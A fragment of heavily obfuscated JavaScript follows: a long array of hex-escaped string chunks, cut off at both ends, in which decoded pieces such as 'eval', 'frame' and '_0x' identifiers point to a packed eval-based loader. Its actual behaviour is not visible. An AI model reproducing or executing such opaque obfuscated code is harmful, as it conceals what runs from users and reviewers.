5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x74\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x27\x5d\x28\x29\x5b\x31\x79\x28\x5c\x27','\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28','\x65\x34\x7c\x5f\x30\x78\x64\x63\x37\x32','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x66\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c','\x32\x33\x2c\x32\x6f\x3d\x24\x28\x59\x29','\x42\x20\x31\x48\x3d\x32\x32\x3b\x4b\x28','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c','\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c','\x63\x63\x7c\x61\x72\x67\x75\x6d\x65\x6e','\x31\x37\x65\x7c\x5f\x30\x78\x34\x35\x63','\x41\x7c\x61\x49\x7c\x61\x53\x7c\x61\x59','\x7b\x42\x20\x57\x3d\x47\x2c\x32\x61\x3d','\x3d\x3d\x31\x52\x28\x5c\x27\x5c\x5c\x31','\x61\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x33\x62\x34\x61\x36\x35\x7c\x5f\x30','\x44\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2c','\x5c\x27\x29\x3d\x3d\x3d\x31\x48\x28\x5c','\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5c\x5c\x31\x72\x5c\x27\x2c\x6e\x28\x5c','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c','\x66\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x35','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29\x5b','\x34\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29','\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x79\x5c\x5c\x31\x68\x5c','\x5c\x27\x29\x5d\x28\x29\x3a\x28\x33\x51','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27\x29\x5d','\x3d\x5c\x27\x5c\x27\x3b\x4b\x28\x31\x55','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27','\x38\x65\x39\x32\x64\x7c\x5f\x30\x78\x35','\x27\x5d\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x35','\x36\x5c\x27\x29\x29\x7b\x42\x20\x35\x76','\x27\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x37','\x62\x5c\x27\x2b\x5c\x27\x5c\x5c\x48\x5c','\x76\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b','\x5d\x28\x5c\x27\x5c\x5c\x76\x5c\x5c\x69','\x31\x38\x63\x7c\x5f\x30\x78\x33\x39\x65','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x31','\x5c\x35\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x5c\x71\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c','\x31\x38\x7c\x5f\x30\x78\x39\x66\x32\x35','\x28\x32\x47\x3d\x31\x70\x28\x5c\x27\x5c','\x66\x66\x7c\x5f\x30\x78\x34\x66\x61\x34','\x5c\x5c\x79\x5c\x27\x2b\x33\x4b\x2b\x28','\x62\x6f\x7c\x62\x6e\x7c\x62\x6d\x7c\x62','\x5c\x34\x5c\x5c\x75\x5c\x5c\x38\x5c\x27','\x5c\x7a\x5c\x5c\x6f\x5c\x27\x29\x5d\x28','\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61','\x5c\x5c\x79\x5c\x27\x3a\x6e\x28\x5c\x27','\x64\x70\x7c\x64\x6f\x7c\x64\x6e\x7c\x64','\x5c\x5c\x37\x5c\x5c\x65\x5c\x27\x2c\x5c','\x27\x29\x21\x3d\x3d\x31\x73\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c','\x5b\x33\x33\x5d\x5b\x31\x53\x28\x5c\x27','\x29\x2b\x32\x44\x2b\x28\x58\x28\x5c\x27','\x3d\x3d\x31\x53\x28\x5c\x27\x5c\x5c\x31','\x51\x7c\x68\x50\x7c\x68\x4f\x7c\x68\x4d','\x32\x5c\x5c\x66\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29','\x37\x5c\x5c\x32\x42\x5c\x5c\x52\x5c\x27','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x41\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x62','\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x55\x5c','\x2b\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c','\x52\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x5c\x43\x5c\x27\x29\x29\x2f\x34\x61','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61','\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x5b\x31','\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6d\x5c\x5c\x78\x5c\x27\x3b\x4b\x28\x21','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x21\x3d','\x37\x66\x7c\x5f\x30\x78\x33\x36\x30\x62','\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29','\x36\x3d\x32\x4e\x5b\x5c\x27\x5c\x5c\x69','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x6f','\x34\x5c\x5c\x75\x5c\x5c\x7a\x5c\x27\x29','\x42\x20\x47\x3d\x32\x32\x3b\x24\x28\x47','\x34\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c','\x5c\x36\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x35\x5c','\x7b\x42\x20\x33\x73\x3d\x37\x4c\x5b\x37','\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x32','\x5c\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x31\x6e\x3d\x3d\x33\x46\x5b\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c','\x5d\x28\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d','\x5c\x4d\x5c\x5c\x63\x5c\x5c\x36\x5c\x27','\x33\x5c\x27\x29\x5d\x28\x29\x3b\x38\x31','\x29\x5d\x28\x29\x3a\x31\x32\x28\x5c\x27','\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x37\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x64\x5c','\x20\x32\x6c\x3d\x47\x2c\x33\x78\x3d\x36','\x5c\x74\x5c\x5c\x68\x5c\x27\x29\x2b\x5c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x5c\x75\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x27\x29\x29\x26','\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a','\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29','\x68\x5c\x27\x29\x2c\x33\x75\x5b\x58\x28','\x5c\x5c\x4c\x5c\x5c\x31\x46\x5c\x27\x2c','\x38\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61','\x31\x38\x20\x38\x63\x3d\x33\x57\x2c\x35','\x6f\x5c\x27\x29\x21\x3d\x3d\x57\x28\x5c','\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x5c','\x3b\x31\x38\x20\x36\x67\x7d\x4f\x20\x33','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x7a','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c','\x5c\x32\x31\x5c\x5c\x52\x5c\x27\x3d\x3d','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x5c\x38\x5c\x5c\x66\x5c\x27\x29\x29','\x5c\x5c\x49\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x39\x30\x62\x36\x39\x7c\x5f\x30\x78\x34','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x76','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x38','\x5c\x5c\x37\x5c\x5c\x31\x64\x5c\x5c\x32','\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x29\x21','\x32\x38\x61\x36\x65\x7c\x5f\x30\x78\x34','\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x38\x5c','\x27\x29\x5d\x28\x29\x3b\x54\x7b\x4b\x28','\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27\x5c','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x27','\x74\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46','\x27\x5d\x28\x5c\x27\x5c\x5c\x4a\x5c\x5c','\x37\x7c\x5f\x30\x78\x31\x38\x62\x34\x32','\x5c\x34\x5c\x5c\x7a\x5c\x5c\x75\x5c\x27','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5f\x30\x78\x33\x62\x37\x38\x32\x35\x7c','\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x5c\x31\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x7b\x4b\x28\x57\x28\x5c\x27\x5c\x5c\x31','\x3d\x21\x21\x5b\x5d\x2c\x33\x63\x5b\x31','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x33\x5c','\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x31','\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x5d\x28\x2f\x3c\x34\x76\x28\x3f\x3a','\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x66','\x5c\x31\x33\x5c\x5c\x37\x5c\x27\x2c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c','\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x66','\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x36','\x73\x65\x61\x72\x63\x68','\x5c\x34\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c','\x27\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29','\x20\x34\x79\x3d\x50\x3b\x32\x72\x5b\x34','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x46','\x5b\x32\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x29\x36\x56\x3d\x36\x4f\x5b\x6e','\x28\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x6d','\x36\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x6c','\x61\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x63\x5c','\x5b\x31\x30\x5d\x5b\x31\x79\x28\x5c\x27','\x33\x36\x3d\x32\x32\x3b\x31\x38\x20\x33','\x27\x29\x5d\x28\x31\x66\x28\x5c\x27\x5c','\x5c\x78\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c','\x2b\x32\x4b\x3b\x4b\x28\x32\x4b\x3d\x3d','\x5c\x5c\x72\x5c\x27\x29\x2c\x5c\x27\x5c','\x6b\x5c\x5c\x64\x5c\x27\x29\x2c\x31\x65','\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x31\x41\x5c\x5c\x71\x5c\x27\x2b\x35\x38','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x46','\x33\x62\x28\x42\x20\x34\x39\x3d\x36\x31','\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c','\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c','\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x51\x5c','\x42\x5d\x5b\x31\x53\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x36','\x44\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45','\x4d\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x66','\x5c\x49\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x5c\x41\x5c\x5c\x31\x46\x5c\x27\x2c\x5c','\x4d\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31','\x72\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x4d','\x5c\x64\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c','\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x37\x5c','\x5c\x5c\x76\x5c\x27\x5d\x28\x2f\x3c\x34','\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c','\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x38','\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29\x2c','\x27\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x69','\x7c\x67\x74\x7c\x67\x44\x7c\x67\x4a\x7c','\x39\x35\x33\x33\x66\x7c\x5f\x30\x78\x62','\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x7c\x68\x63\x7c\x68\x35\x7c\x68\x62\x7c','\x47\x7c\x67\x5a\x7c\x67\x63\x7c\x66\x32','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69\x5c','\x3f\x36\x4a\x28\x59\x29\x5b\x31\x7a\x28','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x43\x5c','\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29\x5d','\x5c\x27\x2c\x33\x63\x5b\x31\x69\x28\x5c','\x5c\x63\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c','\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x33\x6f\x5b\x33\x72\x5d\x5b\x57\x28\x5c','\x54\x3d\x35\x43\x28\x32\x6b\x2c\x31\x56','\x32\x65\x66\x7c\x5f\x30\x78\x31\x37\x37','\x66\x34\x36\x7c\x5f\x30\x78\x31\x30\x34','\x61\x7c\x66\x33\x7c\x66\x39\x7c\x66\x38','\x7c\x66\x68\x7c\x66\x67\x7c\x66\x66\x7c','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x66\x72\x61\x6d\x65\x7c\x5f\x30\x78\x33','\x68\x7c\x68\x67\x7c\x68\x66\x7c\x68\x65','\x27\x5d\x28\x29\x29\x7d\x37\x6c\x28\x37','\x5c\x34\x5c\x5c\x74\x5c\x5c\x31\x5c\x27','\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c','\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x66\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37','\x31\x64\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c\x65\x5c','\x5d\x28\x33\x67\x29\x3b\x31\x38\x28\x32','\x31\x37\x5c\x5c\x37\x5c\x27\x5d\x28\x31','\x6c\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x31','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x38\x39\x64\x66\x7c\x78\x35\x30\x7c\x5f','\x32\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29','\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x36\x5c','\x33\x64\x7c\x5f\x30\x78\x61\x63\x62\x65','\x31\x57\x3d\x47\x2c\x35\x6a\x3d\x24\x28','\x5c\x63\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x33\x34\x36\x34\x7c\x5f\x30\x78\x35\x38','\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27','\x33\x30\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x32\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27\x29','\x5c\x5c\x65\x5c\x5c\x66\x5c\x27\x2b\x57','\x72\x5d\x5b\x32\x77\x28\x5c\x27\x5c\x5c','\x76\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x76','\x5c\x37\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x68','\x5c\x5c\x6f\x5c\x27\x29\x2b\x36\x6c\x2b','\x5c\x31\x74\x5c\x5c\x32\x62\x5c\x27\x2c','\x4a\x61\x49\x57\x45','\x20\x33\x35\x5b\x5c\x27\x35\x6d\x5c\x27','\x29\x3f\x31\x76\x5b\x50\x28\x5c\x27\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x51','\x5c\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x27','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x27\x29\x2b\x32\x66\x28','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x32','\x27\x29\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x52\x5c\x5c\x36\x5c\x5c\x31\x35\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x64','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x31','\x29\x2c\x35\x4a\x3d\x35\x42\x28\x32\x6b','\x5c\x61\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c','\x32\x4b\x3d\x3d\x31\x32\x28\x5c\x27\x5c','\x7a\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x31\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x51\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70','\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x6e','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x6a\x5c','\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x31','\x5c\x5c\x31\x4a\x5c\x5c\x43\x5c\x27\x2c','\x7c\x5f\x30\x78\x31\x65\x63\x33\x62\x38','\x37\x5c\x5c\x6d\x5c\x5c\x63\x5c\x27\x5d','\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c','\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x5c\x79\x5c\x27\x29\x3b\x54\x20\x42\x20','\x5c\x6a\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x78\x5c\x27\x2b\x39\x39\x2b\x28\x5c','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x7d\x54','\x5c\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c','\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c','\x4d\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x4a','\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x31\x5c','\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28','\x36\x32\x7c\x5f\x30\x78\x33\x34\x33\x65','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33','\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x29\x7b\x4b\x28\x5c\x27\x5c\x5c\x44\x5c','\x5c\x74\x5c\x27\x29\x21\x3d\x3d\x5c\x27','\x5c\x32\x62\x5c\x27\x29\x7b\x42\x20\x33','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x51','\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x27\x29','\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x76','\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c','\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62','\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c','\x34\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27','\x70\x5c\x5c\x35\x5a\x5c\x27\x2c\x6e\x28','\x5c\x31\x5c\x5c\x72\x5c\x27\x29\x29\x7b','\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x31\x37','\x31\x5c\x27\x29\x29\x5b\x31\x32\x28\x5c','\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x36\x28','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x31\x35','\x5c\x27\x29\x29\x26\x26\x28\x38\x68\x5b','\x31\x78\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c','\x5c\x5c\x72\x5c\x27\x29\x29\x3b\x33\x63','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x43\x5c\x27\x29\x3f\x24\x28\x59\x29','\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c','\x38\x7c\x5f\x30\x78\x32\x34\x65\x39\x39','\x5c\x27\x5c\x5c\x35\x5c\x5c\x44\x5c\x5c','\x5c\x35\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x36\x35\x62\x39\x7c\x5f\x30\x78\x35\x66','\x31\x71\x5c\x27\x2c\x5c\x27\x5c\x27\x29','\x3d\x5c\x27\x5c\x5c\x35\x5c\x5c\x63\x5c','\x29\x3f\x5c\x27\x5c\x5c\x32\x38\x5c\x5c','\x5c\x38\x5c\x27\x29\x5d\x28\x32\x30\x28','\x71\x5c\x5c\x35\x5c\x27\x29\x5b\x58\x28','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6c','\x4a\x5c\x5c\x78\x5c\x5c\x35\x5c\x27\x2c','\x5f\x30\x78\x33\x66\x31\x66\x62\x33\x7c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74','\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x74\x5c','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x38\x38','\x63\x3d\x36\x46\x5b\x6e\x28\x5c\x27\x5c','\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x31','\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x37','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x6f\x5c','\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x5c\x27','\x3d\x38\x55\x5b\x32\x69\x28\x36\x74\x2c','\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d','\x34\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48','\x27\x5d\x28\x5c\x27\x5c\x5c\x5a\x5c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x72','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x49\x5c','\x5d\x28\x29\x5b\x58\x28\x5c\x27\x5c\x5c','\x27\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x38','\x5c\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x29\x3b\x35\x58\x5b\x31\x43\x28\x5c\x27','\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x66','\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x65\x5c\x27\x3d\x3d\x3d\x5c\x27\x5c','\x5d\x28\x29\x5b\x31\x66\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x36\x5c','\x2c\x33\x6d\x3d\x32\x58\x5b\x53\x28\x5c','\x29\x29\x7d\x3b\x39\x6a\x28\x63\x2d\x2d','\x5c\x5c\x4d\x5c\x27\x29\x5b\x32\x34\x28','\x35\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78','\x48\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c\x72','\x5c\x33\x5c\x5c\x75\x5c\x5c\x43\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c','\x36\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x35\x59\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c','\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27','\x64\x35\x37\x35\x7c\x77\x77\x77\x7c\x5f','\x4a\x3d\x37\x50\x5b\x5c\x27\x5c\x5c\x36','\x65\x7c\x5f\x30\x78\x34\x62\x35\x38\x66','\x29\x26\x26\x31\x76\x5b\x50\x28\x5c\x27','\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c','\x65\x76\x7c\x65\x75\x7c\x65\x49\x7c\x65','\x5c\x5c\x65\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5a\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x65\x34\x38\x38\x63\x7c\x5f\x30\x78\x31','\x5c\x27\x29\x2c\x31\x73\x28\x5c\x27\x5c','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x53\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x37\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x36\x5c','\x5c\x5c\